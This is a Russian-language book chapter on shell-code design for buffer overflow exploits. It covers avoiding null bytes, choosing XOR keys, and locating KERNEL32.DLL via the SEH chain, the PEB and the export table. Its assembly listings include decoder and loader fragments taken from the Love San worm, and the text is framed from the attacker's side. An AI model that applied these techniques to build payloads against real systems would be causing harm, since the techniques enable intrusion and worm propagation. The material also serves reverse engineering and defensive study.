часть II
секреты проектирования shell-кода
предположим, что shell-код наделен сознанием (хотя это и не так). что бы мы ощутили оказавшись на его месте? представьте себе, что вы диверсант-десантник которого выбрасывают куда-то в пустоту. вас окружает враждебная территория и еще темнота. где вы? в каком месте приземлились? рекогносцировка на местности (лат. recognoscere [рассматривать] – разведка с целью получения сведений о расположении противника, его огневых средствах, особенностях местности, где предполагаются боевые действия, и т. п. проводимая командирами или офицерами штаба перед началом боевых действий) и будет вашей первой задачей (а если вас занесет в болото, то и последней тоже)


Картинка 1 ночь, проведенная за монитором

глава 1
проблемы, стоящие перед shell-кодом и пути их преодоления
попытка реализовать собственный shell-код неминуемо натыкает атакующего на многочисленные препятствия и ограничения. одни из которых обходятся путем хитроумных хаков и извращений, с другими же приходится мириться, воспринимая их как неотъемлемую часть жестоких сил природы.


Картинка 2 shell-код, заброшенный на вражескую территорию уязвимого приложения может полагаться только на себя

запрещенные символы
Строковые переполняющиеся буфера (в особенности те, что относятся к консольному вводу и клавиатуре) налагают жесткие ограничения на ассортимент своего содержимого. Самое неприятное ограничение заключается в том, что символ нуля на всем протяжении строки может встречаться лишь однажды и лишь на конце строки (правда, это ограничение не распространяется на UNICODE-строки). Это затрудняет подготовку shell-кода и препятствует выбору произвольных целевых адресов. Код, не использующих нулевых байт, приятно называть Zero-Free кодом и техника его подготовки – настоящая Кама-Сутра.

Искусство затирания адресов. Рассмотрим ситуацию, когда следом за переполняющимся буфером идет уязвимый указатель на вызываемую функцию (или указатель this), а интересующая злоумышленника функция root располагается по адресу 00401000h. Поскольку, только один символ, затирающий указатель, может быть символом нуля, то непосредственная запись требуемого значения невозможна и приходится хитрить.
Начнем с того, что в 32-разрядных операционных системах (к которым, в частности, принадлежит Windows NT и многие клоны UNIX'а) стек, данные и код большинства приложений лежат в узком диапазоне адресов: 00100000h – ~00x00000h, т. е. как минимум один ноль у нас уже есть – и это старший байт адреса. В зависимости от архитектуры процессора он может располагаться как по младшим, так и по старшим адресам. Семейство x86-процессоров держит его в старших адресах, что с точки зрения атакующего, очень даже хорошо, поскольку мы можем навязать уязвимому приложению любой 00XxYyZzh адрес, при условии, что Xx, Yy и Zz не равны нулю.
Будем рассуждать творчески: позарез необходимый нам адрес 00401000h в прямом виде недостижим в принципе. Но, может быть, нас устроит что-нибудь другое? Например, почему бы не начать выполнение функции не с первого байта? Функции с классическим прологом (коих вокруг нас большинство) начинаются с инструкции push ebp, сохраняющей значение регистра EBP в стеке. Если этого не сделать, то при выходе функция непременно грохнется, но… это уже будет неважно (свою миссию функция выполнила и все, что было нужно атакующему она выполнила). Хуже, если паразитный символ нуля встречается в середине адреса или присутствует в нем дважды, например – 00500000h.
В некоторых случаях помогает способ коррекции существующих адресов. Допустим, затираемый указатель содержит адрес 005000FAh. Тогда, для достижения желаемого результата атакующий должен затереть один лишь младший символ адреса, заменив FAh символом нуля.
Как вариант можно попробовать поискать в дизассемблерном листинге команду перехода (вызова) интересующей нас функции, – существует вероятность, что она будет располагаться по "правильным" адресам. При условии, что целевая функция вызывается не однажды, и вызовы следуют из различных мест (а обычно именно так и бывает), вероятность, чтобы хотя бы один из адресов нам "подойдет" весьма велика.
Следует также учитывать, что некоторые функции ввода не вырезают символ перевода каретки из вводимой строки, чем практически полностью обезоруживают атакующих. Непосредственный ввод целевых адресов становится практически невозможным (ну что интересного можно найти по адресу 0AXxYyh?), коррекция существующих адресов хотя и остается возможной, но на практике встретить подходящий указатель крайне маловероятно (фактически мы ограничены лишь одним адресом ??000A, где ?? прежнее значение уязвимого указателя). Единственное, что остается – полностью затереть все 4-байта указателя вместе с двумя последующими за ним байтами. Тогда, мы сможем навязать уязвимому приложению любой FfXxYyZz, где Ff > 00h. Этот регион обычно принадлежит коду операционной системы и драйверам. С ненулевой вероятностью здесь можно найти машинную команду, передающую управление по целевому адресу. В простейшем случае это call адрес/jmp адрес (что достаточно маловероятно), в более общем случае – call регистр/jmp регистр. Обе – двухбайтовые команды (FF Dx и FF Ex соответственно) и в памяти таких последовательностей сотни! Главное, чтобы на момент вызова затертого указателя (а, значит, и на момент передачи управления команде call регистр/jmp регистр) выбранный регистр содержал требуемый целевой адрес.
Штатные функции консольного ввода интерпретируют некоторые символы особым образом (например, символ с кодом 008 удаляет символ, стоящий перед курсором) и они [censored] еще до попадания в уязвимый буфер. Следует быть готовым и к тому, что атакуемая программа контролирует корректность поступающих данных, откидывая все нетекстовые символы или (что еще хуже) приводит их к верхнему/нижнему регистру. Вероятность успешной атаки (если только это не DoS атака) становится исчезающе мала.

Подготовка shell-кода. В тех случаях, когда переполняющийся строковой буфер используется для передачи двоичного shell-кода (например, головы червя), проблема нулевых символов стоит чрезвычайно остро – нулевые символы содержатся как в машинных командах, так и на концах строк, передаваемых системных функциям в качестве основного аргумента (обычно это "cmd.exe" или "/bin/sh").
Для изгнания нулей из операндов машинных инструкций следует прибегнуть к адресной арифметике. Так, например, mov eax,01h (B8 00 00 00 01) эквивалентно xor eax,eax/inc eax (33 C0 40). Последняя записи, кстати, даже короче. Текстовые строки (вместе с завершающим нулем в конце) так же могут быть сформированы непосредственно на вершине стека, например:

00000000: 33C0 xor eax,eax
00000002: 50 push eax
00000003: 682E657865 push 06578652E ;"exe."
00000008: 682E636D64 push 0646D632E ;"dmc."
Листинг 1 размещение строковых аргументов на стеке с динамической генерацией завершающего символа нуля
Как вариант, можно воспользоваться командой xor eax,eax/mov [xxx], eax, вставляющей завершающий нуль в позицию xxx, где xxx адрес конца текстовой строки, вычисленный тем или иным способом (см. "в поисках самого себя").
Более радикальным средством предотвращения появления нулей является шифровка shell-кода, в подавляющем большинстве случаев сводящаяся к тривиальному XOR. Основную трудность представляет поиск подходящего ключа шифрования – ни один шифруемый байт не должен обращаться в символ нуля. Поскольку, x XOR x == 0, для шифрования подойдет любой байтовый ключ, не совпадающий ни с одним байтом shell-кода. Если же в shell-коде присутствует полный набор всех возможных значений от 00h до FFh, следует увеличить длину ключа до слова и двойного слова, выбирая ее так, чтобы ни какой байт накладываемой гаммы не совпадал ни с одним шифруемым байтом. А как построить такую гамму (метод перебора не предлагать)? Да очень просто – подсчитываем частоту каждого из символов shell-кода, отбираем 4 символа, которые встречаются реже всего, выписываем их смещения относительно начала shell-кода в столбик и вычисляем остаток от деления на 4. Вновь записываем полученные значения в столбик, отбирая те, которые в нем не встречаются – это и будут позиции данного байта в ключе. Непонятно? Не волнуйтесь, сейчас все это разберем на конкретном примере.
Допустим, в нашем shell-кода наиболее "низкочастотными" оказались символы 69h, ABh, CCh, DDh встречающиеся в следующих позициях:

символ смещения позиций всех его вхождений
-------------------------------------------
69h 04h, 17h, 21h
ABh 12h, 1Bh, 1Eh, 1Fh, 27h
CCh 01h, 15h, 18h, 1Ch, 24h, 26h
DDh 02h, 03h, 06h, 16h, 19h, 1Ah, 1Dh
Листинг 2 таблица смещений наиболее "низкочастотных" символов, отсчитываемых от начала шифруемого кода
После вычисления остатка от деления на 4 над каждым из смещений, мы получаем следующий ряд значений:

символ остаток от деления смещений позиций на 4
------------------------------------------------
69h 00h, 03h, 00h
ABh 02h, 03h, 02h, 03h, 03h
CCh 01h, 01h, 00h, 00h, 00h, 02h
DDh 02h, 03h, 02h, 02h, 01h, 02h, 01h
Листинг 3 таблица остатков от деления смещений на 4
Мы получили четыре ряда данных, представляющих собой позиции наложения шифруемого символа на гамму, в которой он обращается в нуль, что недопустимо, поэтому нам необходимо выписать все значения, которые не встречаются в каждом ряду данных:

символ подходящие позиции в гамме
----------------------------------
69h 01h, 02h
ABh 00h, 01h
CCh 03h
DDh 00h
Листинг 4 таблица подходящих позиций символов ключа в гамме
Теперь из полученных смещений можно собрать гамму, комбинируя их таким образом, чтобы каждый символ встречался в гамме лишь однажды. Смотрите, символ DDh может встречаться только в позиции 00h, символ CCh – только в позиции 03h, а два остальных символа – в любой из оставшихся позиций. То есть это будет либо DDh ABh 69h ССh, либо DD 69h ABh 69h. Если же гамму подобрать не удается – необходимо увеличить ее длину. Разумеется, выполнять все расчеты вручную совершенно необязательно и эту работу можно переложить на компьютер.
Естественно, перед передачей управления на зашифрованный код он должен быть в обязательном порядке расшифрован. Эта задача возлагается на расшифровщик, к которому предъявляются следующие требования: он должен быть а) по возможности компактным, б) позиционно независимым (т. е. полностью перемещаемым) и в) не содержать в себе символом нуля. В частности, червь Love San поступает так:

.data:0040458B EB 19 jmp short loc_4045A6
.data:0040458B ; здесь мы прыгаем в середину кода,
.data:0040458B ; чтобы потом совершить CALL назад
.data:0040458B; (CALL вперед содержит запрещенные символы нуля)
.data:0040458D
.data:0040458D sub_40458D proc near ; CODE XREF: sub_40458D+19↓p
.data:0040458D
.data:0040458D 5E pop esi ; ESI := 4045ABh
.data:0040458D ; выталкиваем из стека адрес возврата, помещенный туда командой call
.data:0040458D ; это необходимо для определения своего местоположения в памяти
.data:0040458D ;
.data:0040458E 31 C9 xor ecx, ecx
.data:0040458E ; обнуляем регистр ECX
.data:0040458E ;
.data:00404590 81 E9 89 FF FF sub ecx, -77h
.data:00404590 ; увеличиваем ECX на 77h (уменьшаем ECX на –77h)
.data:00404590 ; комбинация xor ecx,ecx/sub ecx, -77h эквивалентна mov ecx,77h
.data:00404590 ; за тем исключением, что ее машинное представление не содержит
.data:00404590 ; в себе нулей
.data:00404596
.data:00404596 loc_404596: ; CODE XREF: sub_40458D+15↓j
.data:00404596 81 36 80 BF 32 xor dword ptr [esi], 9432BF80h
.data:00404596 ; расшифровываем очередной двойное слово специально подобранной гаммой
.data:00404596 ;
.data:0040459C 81 EE FC FF FF sub esi, -4h
.data:0040459C ; увеличиваем ESI на 4h (переходим к следующему двойному слову)
.data:0040459C ;
.data:004045A2 E2 F2 loop loc_404596
.data:004045A2 ; мотаем цикл, пока есть что расшифровывать
.data:004045A2 ;
.data:004045A4 EB 05 jmp short loc_4045AB
.data:004045A4 ; передаем управление расшифрованному shell-коду
.data:004045A4 ;
.data:004045A6 loc_4045A6: ; CODE XREF: .data:0040458B↑j
.data:004045A6 E8 E2 FF FF FF call sub_40458D
.data:004045A6 ; прыгаем назад, забрасывая адрес возврата (а это – адрес следующей
.data:004045A6 ; выполняемой инструкции) на вершину стека, после чего выталкиваем
.data:004045A6 ; его в регистр ESI, что эквивалентно mov esi,eip, но такой машинной
.data:004045A6 ; команды в языке x86 процессоров нет
.data:004045A6 ;
.data:004045AB ; начало расшифрованного текста
Листинг 5 расшифровщик shell-кода, выдранный из вируса Love San

вчера были большие, но по пять…
или размер тоже имеет значение!
По статистике габариты подавляющего большинства переполняющихся буферов составляет 8 байт. Значительно реже переполняются буфера, вмещающие в себя от 16 до 128 (512) байт, а буферов больших размеров в живой природе практически не встречаются.
Закладываясь на худший из возможных вариантов (а в боевой обстановке атакующим приходится действовать именно так!), учитесь выживать даже в жесточайших условиях окружающей среды с минимум пиши, воды и кислорода. В крошечный объем переполняющегося буфера можно вместить очень многое, если подходить ко всякому делу творчески и думать головой.
Первое (и самое простое), что пришло нашим хакерским предкам в голову – это разбить атакующую программу на две неравные части – компактную голову и протяжный хвост. Голова обеспечивает следующие функции: переполнение буфера, захват управления и загрузку хвоста. Голова может нести двоичный код, но может обходиться и без него, осуществляя всю диверсионную деятельность руками уязвимой программы. Действительно, многие программы содержат большое количество служебных функций, дающих полный контроль над системой или, на худой конец, позволяют вывести себя из строя и пойти в управляемый разнос. Искажение одной или нескольких критических ячеек программы, ведет к ее немедленному обрушению и количество искаженных ячеек начинает расти как снежный ком. Через длинную или короткую цепочку причинно-следственных последствий в ключевые ячейки программы попадают значения, необходимые злоумышленнику. Причудливый узор мусорных байт внезапно складывается в законченную комбинацию, замок глухо щелкает и дверцы сейфа медленно раскрываются. Это похоже на шахматную головоломку с постановкой мата в N ходов, причем состояние большинства полей неизвестно, поэтому сложность задачи быстро растет с увеличением глубины N.
Конкретные примеры головоломок привести сложно, т. к. даже простейшие из них занимают несколько страниц убористого текста (в противном же случае листинги выглядят слишком искусственно, а решение лежит буквально на поверхности). Интересующиеся могут обратиться к коду червя Slapper, до сих пор остающимся непревзойденным эквилибристом по глубине атаки и детально проанализированным специалистами копании Symantec, отчет которых можно найти на их же сайте (см. "An Analysis of the Slapper Worm Exploit").
Впрочем, атаки подобного типа скорее относятся к экзотике интеллектуальных развлечений, чем к практическим приемам вторжения в систему и потому чрезвычайно мало распространены. В плане возвращения к средствам традиционной "мануальной терапии", отметим, что если размер переполняющегося буфера равен 8 байтам, отсюда еще не следует, что и длина shell-кода должна быть равна тем же 8 байтам. Ведь это же переполняющийся буфер! Но не стоит бросаться и в другую крайность, надеяться, что предельно допустимая длина shell-кода окажется практически неограниченной. Подавляющее большинство уязвимых приложений содержат несколько уровней проверок корректности пользовательского ввода, которые будучи даже не совсем правильно реализованными, все-таки налагают определенные, под час весьма жесткие, ограничения на атаку.
Если в куцый объем переполняющегося буфера вместить загрузчик никак не удается, атакующий переходит к плану "B", заключающемуся в поиске альтернативных способов передачи shell-кода. Допустим, одно из полей пользовательского пакета данных допускает переполнение, приводящее к захвату управления, но его размер катастрофически мал. Но ведь остальные поля тоже содержаться в оперативной памяти! Так почему бы не использовать их для передачи shell-кода? Переполняющийся буфер, воздействуя на систему тем или иным образом, должен передать управление не на свое начало, а на первый байт shell-кода, если конечно, атакующий знает, относительный или абсолютный адрес последнего в памяти. Поскольку, простейший способ передачи управления на автоматические буфера сводится к инструкции jmp esp, то наиболее выгодно внедрять shell-код в те буфера, которые расположены в непосредственной близости от вершины стека, в противном случае ситуация рискует самопроизвольно выйти из под контроля и для создания надежно работающего shell-кода атакующему придется попотеть. Собственно говоря, shell-код может находится в самых неожиданных местах, например, в хвосте последнего TCP-пакета (в подавляющем большинстве случаев он попадает в адресное пространство уязвимого процесса, причем зачастую располагается по более или менее предсказуемым адресам).
В более сложных случаях shell-код может быть передан отдельным сеансом, – злоумышленник создает несколько подключений к серверу, по одному передается shell-код (без переполнения, но в тех полях, размер которых достаточен для его вмещения), а другому –запрос, вызывающий переполнение и передающий управление на shell-код. Дело в том, что в многопоточных приложениях локальные стеки всех потоков располагаются в едином адресном пространстве процесса и их адреса назначаются не хаотичным, а строго упорядоченным образом. При условии, что между двумя последними подключениями, установленными злоумышленником, к серверу не подключился кто-то еще, "трас-поточное" определение адресов представляет собой хоть и сложную, но вполне разрешимую проблему.

в поисках самого себя
Первой задачей shell-кода является определение своего местоположения в памяти или более строго говоря, текущего значения регистра указателя команд (в, частности, в x86-процессорах это регистр EIP).
Статические буфера, расположенные в секции данных, располагаются по более или менее предсказуемым адресам, легко выявляемых дизассемблированием уязвимого приложения. Однако, они чрезвычайно чувствительны к версии атакуемого приложения и в меньшей степени – к модели операционной системы (различные операционные системы имеют неодинаковый нижний адрес загрузки приложений). Динамические библиотеки в большинстве своем перемещаемы и могут загружаться в память по различным базовым адресам, хотя при статической компоновке, каждый конкретный набор динамических библиотек всегда загружается одним и тем же образом. Автоматические буфера, расположенные в стеке, и динамические буфера, расположенные в куче, размещаются по чрезвычайно трудно предсказуемым или даже совершенно непредсказуемым адресам.
Использование абсолютной адресации (или, говоря другими словами, жесткой привязки к конкретным адресам, вроде mov eax, [406090h]) ставит shell-код в зависимость от окружающей среды и приводит к многочисленным обрушениям уязвимых приложений, в которых буфер оказался не там, где ожидалось. "Из чего только делают современных хакеров, что они даже переполнить буфер, не угробив при этом систему, оказываются не в состоянии?" вздыхает прошлое поколение. Чтобы этого не происходило, shell-код должен быть полностью перемещаемым – т. е. уметь работать в любых, заранее ему неизвестных адресах.
Поставленную задачу можно решить двумя путями – либо использовать только относительную адресацию (что на x86-платформе в общем-то недостижимо), либо самостоятельно определять свой базовый адрес загрузки и вести "летоисчисление" уже от него. И тот, и другой способ рассматриваются ниже, с характерной для хакеров подробностью и обстоятельностью.
Семейство x86-процессоров с относительной адресаций категорически не в ладах и разработка shell-кода для них – это отличная гимнастика для ума и огромное поле для всевозможных извращений. Всего имеется две относительных команды (call и jmp/jx с опкодами E8h и Ebh,E9h/7xh,0F 8xh соответственно) и обе – команды управления. Непосредственное использование регистра EIP в адресных выражениях запрещено.
Использование относительных CALL'ов в 32-разрядном режиме имеет свои трудности. Аргумент команды задается знаковым 4-байтовым целым, отсчитываемым от начала следующей команды и, при вызове нижележащих подпрограмм, в старших разрядах содержащих одни нули. А, поскольку, в строковых буферах символ нуля может встретиться лишь однажды, такой shell-код просто не сможет работать. Если же заменить нули на что-то другое, можно совершить очччень далекий переход, далеко выходящий за пределы выделенного блока памяти.
Чтобы совершить переход по абсолютному адресу (например, вызвать некоторую системную функцию или функцию уязвимой программы) можно воспользоваться конструкцией call регистр/jmp регистр, предварительно загрузив регистр командой mov регистр, непосредственный операнд (от нулевых символов можно избавиться с помощью команд адресной арифметики) или командой call непосредственный операнд с опкодом FF /2, 9A или FF /3 для ближнего, дальнего и перехода по операнду в памяти соответственно.
Относительная адресация данных (в т. ч. и самомодифицирующегося кода) обеспечивается на порядок сложнее. Все, имеющиеся в нашем распоряжении команды, адресуются исключительно относительно регистра-указателя верхушки стека (в x86 процессорах это регистр ESP), что, конечно, довольно привлекательно само по себе, но и таит определенную внутреннею опасность. Положение указателя стека после переполнения в общем случае не определено и наличие необходимого количества стековой памяти не гарантировано. Так что действовать приходится на свой страх и риск.
Стек можно использовать и для подготовки строковых/числовых аргументов системных функций, формируя их командой push и передавая через относительный указатель ESP + X, где X может быть как числом, так и регистром. Аналогичным образом осуществляется и подготовка самомодифицирующегося кода – мы "пушим" код в стек и модифицируем его, отталкиваясь от значения регистра ESP.
Любители же "классической миссионерской" могут пойти другим путем, определяя текущую позицию EIP посредством конструкции call $ + 5/ret, правда в лоб такую последовательность машинных команд в строковой буфер не передать, т. к. 32-раязрдярый аргумент команды call содержат несколько символов нуля. В простейшем случае они изгоняются "заклинаниям" 66 E8 FF FF C0, которое эквивалентно инструкциям call $-3/inc eax наложенным друг на друга (естественно, это может быть не только EAX и не только inc). Затем лишь остается вытолкнуть содержимое верхушки стека в любой регистр общего назначения, например, EBP или EBX. К сожалению, без использования стека здесь не обойтись и предлагаемый метод требует, чтобы указатель вершины стека смотрел на выделенный регион памяти, доступной на запись. Для перестраховки (если переполняющийся буфер действительно срывает стек на хрен) регистр ESP рекомендуется инициализировать самостоятельно. Это действительно очень просто сделать, ведь многие из регистровых переменных уязвимой программы содержат предсказуемые значения, точнее – используются предсказуемым образом. Так, в Си++ программах ECX наверняка содержит указатель this, а this это не только ценный мех, но и как минимум 4 байта доступной памяти!
В порядке дальнейшего развития этой идеи отметим, что не стоит, право же, игнорировать значения регистров, доставшихся shell-коду в момент начала его выполнения. Многие из них указывают на полезные структуры данных и выделенные регионы памяти, которые мы гарантированно можем использовать, не рискуя нарваться на исключение и прочие неожиданные неприятности. Некоторые регистровые переменные чувствительны к версии уязвимого приложения, некоторые – к версии компилятора и ключам компиляции, так что "гарантированность" эта очень и очень относительна, впрочем, как и все сущее на земле.

техника вызова системных функций
Возможность вызова системных функций, строго говоря, не является обязательным условием успешности атаки, поскольку все необходимое для атаки жертва (уязвимая программа) уже содержит внутри себя, в том числе и вызовы системных функций вместе с высокоуровневой оберткой прикладных библиотек вокруг них. Дизассемблировав исследуемое приложение и определив целевые адреса интересующих нас функций, мы можем сделать call целевой адрес или push адрес возврата/jmp относительный целевой адрес или mov регистр, абсолютный целевой адрес/push адрес возврата/jmp регистр.
Замечательно, если уязвимая программа импортирует пару функций LoadLibrary/GetProcAddress, – тогда shell-код сможет загрузить любую динамическую библиотеку и обратиться к любой из ее функций. А если функции GetProcAddress в таблице импорта нет? Тогда – атакующий будет вынужден самостоятельно определять адреса интересующих его функций, отталкиваясь от базового адреса загрузки, возращенным LoadLibrary и действуя либо путем "ручного" разбора PE-файла, либо отождествляя функции по их сигнатурам. Первое сложно, второе – ненадежно. Закладывается на фиксированные адреса системных функций категорически недопустимо, поскольку они варьируются от одной версии операционной системы к другой.
Хорошо, а как быть когда функция LoadLibrary в таблице импорта конкретно отсутствует и одной или нескольких системных функций, жизненно необходимых shell-коду для распространения, там тоже нет? В UNIX-системах можно (и нужно!) использовать прямой вызов функций ядра, реализуемый либо посредством прерывания по вектору 80h (LINUX, Free BSD, параметры передаются через регистры), либо через дальний call по адресу 0007h:00000000h (System V, параметры передаются через стек), при этом номера системных вызовов содержатся в файле /usr/include/sys/syscall.h, так же смотри врезку "реализация системных вызовов в различных ос". Еще можно вспомнить машинные команды syscall/sysenter, которые, как и следует из их названия, осуществляют прямые системные вызовы вместе с передачей параметров. В Windows NT и производных от нее системах дела обстоят намного сложнее. Взаимодействие с ядром реализуется посредством прерывания int 2Eh, неофициально называемого native API interface ("родной" API интерфейс). Кое-какая информация на этот счет содержится в легендарном Interrupt List'e Ральфа Брауна и "Недокументированных возможностях Windows NT" Коберниченко, но мало, очень мало. Это чрезвычайно скудно документированный интерфейс и единственным источником данных остаются дизассемблерные листинги KERNEL32.DLL и NTDLL.DLL. Работа c native API требует высокого профессионализма и глубокого знания архитектуры операционной системы, да и как-то громоздко все получается, – ядро NT оперирует с небольшим числом довольно примитивных (или, если угодно, – низкоуровневых) функций. К непосредственному употреблению они непригодны и, как и всякий полуфабрикат, должны быть соответствующим образом приготовлены. Например, функция LoadLibrary "распадается" по меньшей мере на два системных вызова – NtCreateFile (EAX == 17h) открывает файл, NtCreateSection (EAX == 2Bh) проецирует файл в память (т. е. работает как CreateFileMapping), после чего NtClose (EAX == 0Fh) со спокойной совестью закрывает дескриптор. Что же касается функции GetProcAddress, то она целиком реализована в NTDLL.DLL и в ядре даже не ночевала (впрочем, при наличии спецификации PE-формата – она входит в Platform SDK и MSDN – таблицу экспорта можно проанализировать и в "ручную").
С другой стороны, обращаться к ядру для выбора "эмулятора" LoadLibrary совершенно необязательно, поскольку библиотеки NTDLL.DLL и KERNEL32.DLL всегда присутствуют в адресном пространстве любого процесса и если мы сможем определить адрес их загрузки, мы сорвем банк. Автору известно два способа решения этой задачи – через системный обработчик структурных исключений и через PEB. Первый – самоочевиден, но громоздок и неэлегантен, а второй элегантен, но ненадежен. "PEB только на моей памяти менялась три раза" (с) Юрий Харон. Однако, последнее обстоятельство ничуть не помешало червю Love San разбросать себя по миллионам машин.
Если во время выполнения приложения возникает исключительная ситуация (деление на ноль или обращение к несуществующей странице памяти, например) и само приложение никак ее не обрабатывает, то управление получает системный обработчик, реализованный внутри KERNEL32.DLL и в W2K SP3 расположенный по адресу 77EA1856h. В других операционных системах этот адрес будет иным, поэтому грамотно спроектированный shell-код должен автоматически определять адрес обработчика на лету. Вызывать исключение и трассировать код (как это приходилось делать во времена старушки MS-DOS) теперь совершенно необязательно. Лучше обратиться к цепочке структурных обработчиков, упакованных в структуру EXCEPTION_REGISTRATION, первое двойное слово которых содержит указатель на следующий обработчик (или FFFFFFFFh, если никаких обработчиков больше нет), а второе – адрес данного обработка

_EXCEPTION_REGISTRATION struc
prev dd ?
handler dd ?
_EXCEPTION_REGISTRATION ends
Листинг 6 структура EXCEPTION REGISTRATION
Первый элемент цепочки обработчиков храниться по адресу FS:[00000000h], а все последующие – непосредственно в адресном пространстве подопытного процесса. Перемещаясь от элемента к элементу мы будем двигаться до тех пор, пока в поле prev не встретим FFFFFFFFFh, тогда поле handler предыдущего элемента будет содержат адрес системного обработчика. Неофициально этот механизм называется "раскруткой стека структурных исключений" и подробнее о нем можно прочитать в статье Мэтта Питрека "A Crash Course on the Depths of Win32 Structured Exception Handling", входящий в состав MSDN.
В качестве наглядной иллюстрации ниже приведен код, возвращающий в регистре EAX адрес системного обработчика.

.data:00501007 xor eax, eax ; EAX := 0
.data:00501009 xor ebx, ebx ; EBX := 0
.data:0050100B mov ecx, fs:[eax+4] ; адрес обработчика
.data:0050100F mov eax, fs:[eax] ; указатель на след. обработчик
.data:00501012 jmp short loc_501019 ; на проверку условия цикла
.data:00501014 ; ───────────────────────────────────────────────────────────────────
.data:00501014 loc_501014:
.data:00501014 mov ebx, [eax+4] ; адрес обработчика
.data:00501017 mov eax, [eax] ; указатель на след. обработчик
.data:00501019
.data:00501019 loc_501019:
.data:00501019 cmp eax, 0FFFFFFFFh ; это последний обработчик?
.data:0050101C jnz short loc_501014 ; мотаем цикл пока не конец
Листинг 7 код, определяющий базовый адрес загрузки KERNEL32.DLL по SEH
Коль скоро по крайней мере один адрес, принадлежащий библиотеке KERNEL32.DLL нам известен, определить базовый адрес ее загрузки уже не составит никакого труда (он кратен 1000h и содержит в своем начале NewExe заголовок, элементарно опознаваемый по сигнатурам "MZ" и "PE"). Следующий код принимает ожидает в регистре EBP адрес системного загрузчика и в нем же возвращает базовый адрес загрузки KERNEL32.DLL.

001B:0044676C CMP WORD PTR [EBP+00],5A4D ; это "MZ"?
001B:00446772 JNZ 00446781 ; -- нет, не MZ -->
001B:00446774 MOV EAX,[EBP+3C] ; на "PE" заголовок
001B:00446777 CMP DWORD PTR [EAX+EBP+0],4550 ; это "PE"?
001B:0044677F JZ 00446789 ; -- да, это PE -->
001B:00446781 SUB EBP,00010000 ; след. 1Кб блок
001B:00446787 LOOP 0044676C ; мотаем цикл
001B:00446789 …
Листинг 8 функция определяющая базовый адрес загрузки KERNEL32.DLL путем поиска сигнатур "MZ" и "PE" в оперативной памяти
Существует и более элегантный способ определения базового адреса загрузки KERNEL32.DLL, основанный на PEB (Process Environment Block – блок окружения процесса), указатель на который содержится в двойном слове по адресу FS:[00000030h], а сам PEB разлагается следующим образом:

PEB STRUC
PEB_InheritedAddressSpace DB ?
PEB_ReadImageFileExecOptions DB ?
PEB_BeingDebugged DB ?
PEB_SpareBool DB ?
PEB_Mutant DD ?
PEB_ImageBaseAddress DD ?
PEB_PebLdrData DD PEB_LDR_DATA PTR ? ; +0Ch
…
PEB_SessionId DD ?
PEB
Листинг 9 реализация структуры PEB в W2K/XP
По смещению 0Ch в нем содержится указатель на PEN_LDR_DATA, представляющий собой список загруженных динамических библиотек, перечисленный в порядке их инициализации (NTDLL.DLL инициализируется первой, следом за ней идет KERNEL32.DLL):

PEB_LDR_DATA STRUC
PEB_LDR_cbsize DD ? ; +00
PEB_LDR_Flags DD ? ; +04
PEB_LDR_Unknown8 DD ? ; +08
PEB_LDR_InLoadOrderModuleList LIST_ENTRY ? ; +0Ch
PEB_LDR_InMemoryOrderModuleList LIST_ENTRY ? ; +14h
PEB_LDR_InInitOrderModuleList LIST_ENTRY ? ; +1Ch
PEB_LDR_DATA ENDS

LIST_ENTRY STRUC
LE_FORWARD dd *forward_in_the_list ; + 00h
LE_BACKWARD dd *backward_in_the_list ; + 04h
LE_IMAGE_BASE dd imagebase_of_ntdll.dll ; + 08h
…
LE_IMAGE_TIME dd imagetimestamp ; + 44h
LIST_ENTRY
Листинг 10 реализация структуры PEB_LDR_DATA в W2K/XP
Собственно, вся идея заключается в том, чтобы прочитав двойное слово по адресу FS:[00000030h], преобразовать его в указатель на PEB и перейти по адресу на который ссылается указатель, лежащий по смещению 0Ch от его начала – InInitOrderModuleList. Отбросив первый элемент, принадлежащий NTDLL.DLL, мы получим указатель на LIST_ENTRY, содержащей характеристики KERNEL32.DLL (в частности, базовый адрес загрузки храниться в третьем двойном слове). Впрочем, это легче программировать, чем говорить и все вышесказанное с легкостью умещается в пяти ассемблерных командах.
Ниже приведен код, выдранный из червя Love San, до сих пор терроризирующего Интернет. Данный фрагмент не имеет никакого отношения к автору вируса и был им "позаимствованный" из сторонних источников. Об этом говорят "лишние" ассемблерные команды, предназначенные для совместимости с Windows 9x (в ней все не так, как в NT), но ведь ареал обитания Love San'а ограничен исключительно NT-подобными системами и он в принципе неспособен поражать Windows 9x!

data:004046FE 64 A1 30 00 00 mov eax, large fs:30h ; PEB base
data:00404704 85 C0 test eax, eax ;
data:00404706 78 0C js short loc_404714 ; -- мы на w9x -->
data:00404708 8B 40 0C mov eax, [eax+0Ch] ; PEB_LDR_DATA
data:0040470B 8B 70 1C mov esi, [eax+1Ch] ; 1й элемент InInitOrderModuleList
data:0040470E AD lodsd ; следующий элемент
data:0040470F 8B 68 08 mov ebp, [eax+8] ; базовый адрес KERNEL32.DLL
data:00404712 EB 09 jmp short loc_40471D
data:00404714; ────────────────────────────────────────────────────────────────
data:00404714 loc_404714: ; CODE XREF: kk_get_kernel32+A↑j
data:00404714 8B 40 34 mov eax, [eax+34h]
data:00404717 8B A8 B8 00 00+ mov ebp, [eax+0B8h]
data:00404717
data:0040471D loc_40471D: ; CODE XREF: kk_get_kernel32+16↑j
Листинг 11 фрагмент червя Love San, ответственный за определение базового адреса загрузки KERNEL32.DLL и обеспечивающий червю завидную независимости от версии атакуемой операционной системы
Ручной разбор PE-формата несмотря на свое устрашающее название реализуется элементарно. Двойное слово, лежащее по смещению 3Ch от начала базового адреса загрузки, содержит смещение (не указатель!) PE-заголовка файла, который в свою очередь в 78h своем двойном слове содержит смещение таблицы экспорта, 18h – 1Bh и 20h – 23h байты которой хранят количество экспортируемых функций и смещение таблицы экспортируемых имен соответственно (хотя, функции экспортируются так же и по ординалам, смещение таблицы экспорта которых находится в 24h –27h байтах). Запомните эти значения – 3Ch, 78h, 20h/24h – они будут вам часто встречаться в коде червей и эксплоитов, значительно облегчая идентификацию алгоритма последних.

.data:00404728 mov ebp, [esp+arg_4] ; базовый адрес загрузки KERNEL32
.data:0040472C mov eax, [ebp+3Ch] ; на PE-заголовок
.data:0040472F mov edx, [ebp+eax+78h] ; на таблицу экспорта
.data:00404733 add edx, ebp
.data:00404735 mov ecx, [edx+18h] ; кол-во экспортируемых функций
.data:00404738 mov ebx, [edx+20h] ; на таблицу экспортируемых имен
.data:0040473B add ebx, ebp ; адрес таблицы экспор. имен
Листинг 12 фрагмент червя Love San, ответственный за определение адреса таблицы экспортируемых имен
